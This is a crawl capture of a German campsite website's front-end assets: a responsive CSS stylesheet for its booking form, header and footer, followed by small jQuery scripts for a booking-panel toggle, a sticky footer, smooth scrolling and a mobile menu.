			margin-top: 40px;
		}
	}
	
.logo0 {
    width: 50%;
}
.get-started {
    display: none;
}
.anfrage-buchen {
    width: 100%;
   
}
}

@media only screen 
and (min-width : 320px) 
and (max-width : 1024px) 
and (orientation : portrait) { 
.logo-holder {
    float: left;
    max-width: 30%;
}
.info {
    display: inline-block;
    float: right;
    max-width: 70%;
    margin-top: 20px;
}
.wprmenu_bar {
    background-color: rgba(125,36,30, .8) !important;
}
.logo0 {
    width: 70%;
}
/* STYLES GO HERE */

.su-spacer {
    height: 0 !important;
}
.su-tabs-nav span {
    display: inline-block !important;
    width: 48% !important;
}
}

@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 568px) { 
/* STYLES GO HERE */

#footer aside {
    padding-right: 0 !important;
}
#footer .container {
    padding: 0;
}
.sublogo {
    color: #fffbb8 !important;
    font-size: 26px;
    margin-bottom: 40px;
    margin-top: -10px !important;
    text-shadow: 0 0 0 transparent;
}
.wp-caption.alignleft {
    float: left !important;
    margin-right: 2%;
    padding-right: 0 !important;
    width: 48% !important;
}
table:not(.ui-datepicker-calendar) td {
    width: auto !important;
}
.gallery-item {
    float: left !important;
    margin-right: 2%;
    width: 48%;
}

.sublogo {
    color: #FFFBB8 !important;
    text-shadow: 0 0 0 transparent;
    margin-top: -10px !important;
    font-size: 26px;
    margin-bottom: 40px;
}
#veranstaltungen2 .panel-grid-cell {
    margin-bottom: 0;
}
.wh2 {
    flex-wrap: wrap;
}


.wpcf7-form-control.wpcf7-submit {
    width: 100% !important;
}




.wpcf7-date, .wpcf7-text {
    min-width: 100%;
}
.close {
    height: 40px;
    padding-top: 5px;
    text-align: center;
    width: 40px;
    z-index: 9999;
}

.logo-holder img {
    float: none !important;
    max-width: 40% !important;
}

.angebot-btn span {
    font-weight: bold;
    font-size: 22px !important;
}


.logo0 {
    margin-top: -20px !important;
}

.logo-holder {
    display: inline;
    float: none;
    width: 100%;
}


.info-holder div, .info-holder div a {
    float: none;
    padding-right: 0;
    margin-bottom: 10px;
    font-size: 20px;
}


.anfrage-buchen {
 position: absolute;
    top: 0;
    width: 100%;
   background-color: #7d241e;
    padding: 1% 2% 10% !important;
    width: 100%;
    display: none;
}

.wpcf7-validation-errors {
    margin-top: 160px !important;
}

aside {
    padding-left: 0 !important;
}
.wpcf7 input {
    padding: 12px 0 !important;
    width: 200px !important;
}


.header-holder2 {
    margin-bottom: -40px;
    display: inline-block;
    width: 100%;
    z-index: 9;
    background-color: #97504B;
    color: #F7D979;
    position: relative;
}

.preis-holder {
    background-color: #eeeeee;
    margin-top: 5% !important;
    padding: 2%;
    text-align: center;
}



.header-holder2 {
    background-color: transparent;
    position: absolute;
}
.anfrage-buchen {
    background-color: #7d241e;
    width: 100%;
}


.wpcf7-form-control.wpcf7-submit:hover {
    background-color: #7D241E;
    color: #FFFBB8;
}
.wpcf7-form-control.wpcf7-submit {
    background-color: #FFFBB8;
    color: #7D241E !important;
    margin-top: 25px;
}
div.wpcf7-validation-errors {
    border: 2px solid #f7e700;
    margin-top: 80px;
    text-align: center;
}
.angebot-btn {
    border-radius: 0 !important;
    padding: 10px;
    position: fixed;
    right: 0;
    top: 40px;
}
.info {
    margin-top: 60px !important;
}
.phone {
    position: fixed;
    top: 5px;
    z-index: 99;
    left: 40%;
}
}

@media only screen 
and (min-width : 638px) and (max-width : 1140px) {
#start {
   background-image: url(./images/Fotolia_120453447_L.jpg);
    background-position: center;
}
.logo0 {
    width: 50%;
}
.angebot-btn {
    margin-top: 0;
    position: relative !important;
    margin-left: -30px;
    left: 37%;
}
.header-holder2 {
    position: relative;
}
.header-holder2 .panel-grid-cell >div {
    margin-bottom: 0 !important;
}
}
@media only screen 
and (max-width : 767px) 
 {
.wprmenu_bar {
    background-color: #97504B !important;
}
/*
table:not(.ui-datepicker-calendar) td {
    display: inline-block;
    width: 100% !important;
}
table {
    width: 100% !important;
}
	 */
}

@media only screen 
and (max-width : 768px) 
 {
 .alignright {
    display: inline;
    float: none;
    margin-left: 0;
}
.su-tabs-nav > span {
    float: left;
    width: 30%;
}
.logo-holder {
    display: none;
}
.info {
    display: inline-block;
    float: none;
    margin-top: 0;
    max-width: 100% !important;
}
aside {
    padding-right: 15px !important;
}
}
@media only screen 

and (min-width : 1025px) { 
#logo, #footer .logo {
    transform: scaleX(-1);
    width: 60% !important;
}

.wpcf7-form .wpcf7-submit:hover {
    color: #7D241E !important;
background-color:#FFFBB8;
}
	
.logo0 {
    width: 45%;
    margin: 0 auto;
}


#logo{
    width: 60% !important;
}

h4, h4 p {
    font-size: 32px;
}
    .anpassungen-hoehe{
    margin-top:-100px;    
    }
    
}
    .anpassungen-hoehe02{
    margin-top:0;
font-size: 20px;    
    }     
h3, h3 p {
    font-size: 41px;
}

#wpcf7-f193-o1 input, #wpcf7-f193-o1 textarea, #wpcf7-f193-o1 select {
    float: left;
    width: auto;
}
.wpcf7-form label {
    float: left;
    width: auto;
    margin-right: 10px;
}
p.ds {
    width: 100% !important;
    display: block;
    margin-top: 170px;
}



.siteorigin-panels-stretch.panel-row-style {
    margin-bottom: 30px;
}
.w56 {
    width: 56%;
    display: flex;
    margin: 0 auto !important;
}

#wpc-weather, #wpc-weather.small .now .location_name {
    font-size: 18px;
}
.location_name {
    font-size: 30px !important;
}

#start {
    background-image: url("./images/Fotolia_120453447_L.jpg");
    background-position: center bottom;
	background-size: cover;
	background-repeat: no-repeat;
}
#naturschutz {
    background-image: url(./images/sternentaler.png);
    background-size: 18vw;
}
#preise {
    background-image: url("./images/preise.png");
    background-position: 93% 200px;
    background-repeat: no-repeat;
    background-size: 32vw;
}
#ausfluege2 {
    background-image: url("./images/ausflug.png");
    background-position: 80px 190px;
    background-repeat: no-repeat;
}
#hexenstuebl2 {
   background-image: url("./images/hexe.png"), url("./images/haus.png");
    background-position: 3% center, right center;
    background-repeat: no-repeat;
    background-size: 20vw auto, 25.8vw auto;
}
.angebot-btn {
    right: 90px;
    position: fixed;
    top: 43px;
    z-index: 9;
}
.header-holder2 {
    position: absolute;
    top: 0;
    width: 100%;
	z-index: 1;
	background-color: transparent;
}

#buchen.wpcf7-form input {
    max-width: 190px !important;
}
.wpcf7-form input {
    max-width: 100%;
}
.anfrage-buchen {
    background-color: #65201D !important;
    margin: 9rem auto;
    padding: 3rem;
    max-width: 90%;
    z-index: 9 !important;
    position: relative;
}

#caldera_form_1 .row {
    margin-left: auto !important;
    margin-right: auto !important;
    max-width: 100%;
}
#caldera_form_1 .caldera-forms-consent-field-linked_text { font-size: 18px !important; }

#caldera_form_1 .checkbox-inline.caldera-forms-consent-field input { margin-top: 6px; }

#caldera_form_1 .btn.btn-custom { padding: 14px 20px; }

#caldera_form_1 .cf-toggle-switch .btn { border-radius: 2px; }

.full-w input[type="submit"] {
    width: 100% !important;
    background-color: #fffbb8 !important;
}
.full-w input[type="submit"]:hover {
    color: #7d241e !important;
	background-color: #e6e6e6 !important;
}

.wpcf7-validation-errors {
    margin-top: 160px !important;
}

aside {
    padding-left: 0 !important;
}
.wpcf7-form-control.wpcf7-submit {
    background-color: #FFFBB8;
    color: #7D241E !important;
    margin-top: 22px;
}

.mainmenu #nav li:first-child a {
    padding-left: 0;
}
.mainmenu #nav li:last-child a {
    padding-right: 0;
}
#nav li {
    float: left;
}
#nav li a {
    padding-right: 10px !important;
}


.wpcf7-form input {
    color: #7D241E  !important;
}

.facebook .fa {
    font-size: 26px;
}
.site-footer {
    z-index: 9 !important;
    position: relative !important;
}

.abstand{
margin-top: -350px;
margin-left: 475px;
}

--- FILE ---
content_type: application/javascript
request_url: https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/js/main.js?ver=1.1
body_size: 790
content:
/*Initialisierung*/
jQuery(document).ready(function ($) {
$('.angebot-btn').click(function(){
    
  
  $('.anfrage-buchen').slideToggle('slow');
  
   $('.close').click(function() {
  $('.anfrage-buchen').slideUp('slow');
});


});
  




 function fullw() {
var wh=$(window).height()-$('#masthead').height();
$('.wh').css({"minHeight": wh });
console.log(wh);
    }
	
fullw();	
var parentwidth = 0; //ben�tigte Variable um entsprechenden Container in der Weite anzupassen

    
/*Funktion um das men� sticky zu machen*/
/*
	$(window).scroll(function() {
if ($(this).scrollTop() > 20){parentwidth=$(".site-header").parent().width();//".scrollTop() > Wert" ab dem die Klasse sticky gesetzt werden soll
                             $('#page').css('margin-top',$('#masthead').height());
                              $('.site-header').addClass("sticky");
                             $('.sticky').css("width",parentwidth);}
else{$('.sticky').css("width","inherit");$('.site-header').removeClass("sticky");$('#page').css('margin-top',0)}//Zur�cksetzen beim zur�ckscrollen zum Seitenanfang
        
});

*/

  /*Funktion f�r einen Sticky Footer, wenn der Content nicht die ganze Anzeige ausf�llt, falls beim Projekt nicht notwendig, oder st�rend einfach l�schen*/
    // Window load event used just in case window height is dependant upon images
$(window).bind("load", function() { 
       
       var footerHeight = 0,
           footerTop = 0,
           $footer = $("#footer");
           
       positionFooter();
       
       function positionFooter() {
       
                footerHeight = $footer.height();
                footerTop = ($(window).innerHeight()-footerHeight)+"px";//Berrechnung der Footer Position
       
               if ( ($(document.body).height()+footerHeight) < $(window).height()) {
                   parentwidth=$("#footer").parent().width();
                   $footer.css({
                        position: "absolute"
                   }).css({
                        top: footerTop
                   })
                   $footer.css("width",parentwidth)
               } else {
                   $footer.css({
                        position: "static"
                   })
               }
               
       }

       $(window)
               .scroll(positionFooter)
               .resize(positionFooter)
               .resize(fullw)
               
});




});//Ende der Initialisierungsfunktion


--- FILE ---
content_type: application/javascript
request_url: https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/js/jquery.animatedscroll.js
body_size: 1030
content:
/**
* AnimatedScroll.js - Developer version
* Smooth, animated document scroll to a specific element, supporting native jQuery UI easings.
* https://github.com/yevhentiurin/animatedscrolljs
*
* By Yevhen Tiurin <yevhentiurin@gmail.com>, Mikhail Semakhin <mike.semakhin@gmail.com>, Carlo Alberto Ferraris <cafxx@cafxx.strayorange.com>
* Licensed under the LGPL Version 3 license.
* http://www.gnu.org/licenses/lgpl.txt
*
**/

(function($) 
{
  //***************************
  $.animatedScroll = 
  {
    animateOptions: {},
    offsetFromTarget: 
    {
      left: "50%",
      top: "50%"
    }
  };

  //***************************
  $.fn.animatedScroll = function(animateOptions, offsetFromTarget) 
  {
    animateOptions = $.extend({}, $.animatedScroll.animateOptions, animateOptions);
    offsetFromTarget = $.extend({}, $.animatedScroll.offsetFromTarget, offsetFromTarget);

    AnimatedScroll(this.get(0), animateOptions, offsetFromTarget);

    return this;
  };

  //***************************
  function AnimatedScroll(element, animateOptions, offsetFromTarget)
  {
    var $element,
      viewportWidth, viewportHeight, targetWidth, targetHeight, 
      documentWidth, documentHeight, targetLeft, targetTop,
      animateLeft, animateTop, offsetLeft, offsetTop,
      animateStep, animateComplete,
      $viewportDetectElement;

    $viewportDetectElement = $('<div style="visibility:hidden;position:fixed;width:100%;height:100%" />').appendTo(document.body);
    viewportWidth = $viewportDetectElement.width();
    viewportHeight = $viewportDetectElement.height();
    $viewportDetectElement.remove();
    
    targetWidth = $(element).outerWidth();
    targetHeight = $(element).outerHeight();
    documentWidth = $(document).width();
    documentHeight = $(document).height();
    targetLeft = $(element).offset().left;
    targetTop = $(element).offset().top;

    function parseOffsetValue(targetValue, offsetValue)
    {
      var parsedOffsetValue = parseInt(offsetValue);

      if (isNaN(parsedOffsetValue))
        return 0;

      if (offsetValue.indexOf !== undefined)
      {
          if (offsetValue.indexOf("%") > -1)
          {
            return (targetValue * parsedOffsetValue / 100);
          }
      };

      return parsedOffsetValue; 
    };

    offsetLeft = parseOffsetValue(targetWidth, offsetFromTarget.left);
    offsetTop = parseOffsetValue(targetHeight, offsetFromTarget.top);
    
    animateLeft = targetLeft + offsetLeft - (viewportWidth / 2);
    animateLeft = animateLeft < 0 ? 0 : (animateLeft + viewportWidth > documentWidth ? documentWidth - viewportWidth : animateLeft);
    animateTop = targetTop + offsetTop - (viewportHeight / 2);
    animateTop = animateTop < 0 ? 0 : (animateTop + viewportHeight > documentHeight ? documentHeight - viewportHeight : animateTop);

    animateStep = animateOptions.step;
    animateComplete = animateOptions.complete;

    animateOptions = $.extend({}, animateOptions, 
      {
        step: function(now, tween)
        {
          tween.elem.scrollIntoView(true);
          
          if (typeof animateStep == "function")
          {
            animateStep.apply(this, arguments);
          };
        },
        complete: function()
        {
          this.scrollIntoView(true);
          $(this).remove();

          if (typeof animateComplete == "function")
          {
            animateComplete.apply(element, arguments);
          };
        }
      }
    );

    $("<div/>")
      .css(
        {
          visibility: 'hidden',
          position: "absolute", 
          width: viewportWidth, 
          height: viewportHeight, 
          left: $(window).scrollLeft(),
          top: $(window).scrollTop()
        }
      )
      .appendTo(document.body)
      .animate({left: animateLeft, top: animateTop}, animateOptions);
  };

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://campingplatzzeschamsee.de/wp-content/themes/bhost/js/custom.js?ver=20130118
body_size: 29
content:
(function ($) {
 "use strict";
	$(document).ready(function () {    
		// Active meanmenu
		
		jQuery('header nav').meanmenu({
			 meanRevealPosition: "center"
		});
		
	});
})(jQuery);
